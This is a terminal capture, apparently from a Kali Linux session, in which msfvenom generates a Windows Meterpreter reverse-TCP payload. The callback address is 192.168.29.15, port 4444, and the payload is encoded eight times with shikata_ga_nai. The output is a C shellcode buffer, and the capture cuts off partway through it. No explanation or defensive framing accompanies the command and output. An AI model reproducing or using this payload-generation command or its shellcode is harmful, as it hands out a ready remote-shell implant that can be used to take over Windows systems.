 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.29.15 LPORT=4444 -e x86/shikata_ga_nai -i 8 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai chosen with final size 570
Payload size: 570 bytes
Final size of c file: 2427 bytes
unsigned char buf[] =
"\xda\xd6\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x88\xbf\x37\x96"
"\x85\x7a\x83\xc0\x04\x31\x78\x16\x03\x78\x16\xe2\xc2\x2b"
"\xe7\x1d\x09\xc4\x31\x0f\x88\x90\xe5\x24\x74\x68\x2f\x75"
"\x0a\xbb\xc1\x64\x09\xd2\x0f\x0a\xa9\x49\xf7\x69\x22\x83"
"\x0f\x53\xe4\x89\x22\x66\xb6\x3f\x9a\xdb\x87\x47\x94\xc5"
"\xa1\x10\x26\xe2\x3d\xc8\xa8\xa0\xf0\x8c\x85\xde\xf1\xb0"
"\xca\xe1\x27\x9a\x86\x85\xf6\x69\x40\xe4\xdd\x86\x72\x3b"
"\xa0\x38\x7b\xc1\xe7\x00\x5e\x44\x67\xcd\xde\xdf\xfd\xfb"
"\x79\xbf\xc2\xd7\x7a\xa5\xf5\x9b\x20\xc9\x32\x1c\xce\x69"
"\x74\xf4\x76\xe2\xfb\x8a\xf3\xce\xb3\xbd\x54\xd5\xd4\x1f"
"\x9f\x38\x4b\x11\x52\x98\xaa\x2d\x86\xcd\xab\x4f\x20\xfa"
"\xdd\x75\x63\x52\x51\x0f\x7c\xb6\x93\x82\xc3\xea\x1a\xeb"
"\xd8\x82\x8c\x9a\xdc\xf9\x27\xfd\x46\x3f\x21\x79\x73\x1f"
"\xa7\xfc\x00\x88\x3e\x50\x0d\xa1\xd9\x90\xd1\x18\x68\x42"
"\x23\x87\x5e\x35\x23\xbc\x73\x14\x71\x75\xa0\xb9\x72\x35"
"\xc6\xf7\x23\x81\x30\xbf\x4d\x01\x73\x05\xae\xae\x3b\xbc"
"\xde\x68\x04\x44\xa7\xc9\xf6\xed\x3b\x39\xf0\x27\xfb\xe8"
"\x01\x78\x33\x86\x17\x99\xe5\xd6\xc9\xfc\x03\xa7\xee\x66"
"\x4b\x31\x8b\x6b\x5b\x99\x59\x53\x9e\x1b\xff\x82\x46\xef"
"\x7e\xf2\x5d\x6b\x15\x77\x31\x97\xdb\x35\x09\xdd\x91\xce"